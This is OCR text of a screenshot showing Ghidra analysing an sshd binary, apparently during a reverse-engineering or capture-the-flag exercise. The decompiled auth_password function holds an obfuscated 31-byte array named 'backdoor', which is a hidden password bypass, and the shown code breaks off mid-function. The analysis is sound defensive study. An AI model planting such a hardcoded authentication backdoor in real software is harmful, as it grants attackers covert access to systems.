 Parrot [Running]
Applications Places System
Wed Mar 9, 07:10
Access documents, folders and network places
CodeBrowser: ud:/sshd
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
Program Tree × DWARF ×
Symbol Tree
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd
LAB_00110640 XREF[1]: 001105cb(j)
00110640 e8 bb 52 CALL shadow_pw char * shadow_pw(passwd
06 00
00110645 48 89 c5 MOV RBP,RAX
00110648 eb 87 JMP LAB_001105d1
0011064a 66 ?? 66h f
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
**************************************************************
* *
* FUNCTION *
**************************************************************
int __stdcall auth_password(ssh * ssh, char * password)
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
char[31] Stack[-0x58]... backdoor
auth_password XREF[6]: Entry Point(*),
userauth_none:001253d9(j),
userauth_passwd:0012548f(c)
mm_answer_authpassword:0012
001acb14, 001af6ec(*)
00110650 f3 0f 1e fa ENDBR64
00110654 41 56 PUSH R14
00110656 49 89 f6 MOV R14,password
00110659 be f4 a9 MOV password,0xffffa9f4
ff ff
0011065e ba d6 ff MOV EDX,0xffffffd6
ff ff
00110663 41 55 PUSH R13
00110665 41 54 PUSH R12
Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 ulong uVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte abStack57 [9];
19 long lStack48;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 lStack48 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_8_ = 0xa4b3a3f3f0e7abd6;
31 backdoor._8_8_ = 0xfdb3d6e7f7bbfdc8;
32 pbVar4 = (byte *)backdoor;
33 while( true ) {
Console - Scripting
00110650 auth_password ENDBR64
Clearing fallthrough for: sftp_server_cleanup_exit
Menu Parrot Terminal Ghidra: ud CodeBrowser: ud:/sshd
Left ⌘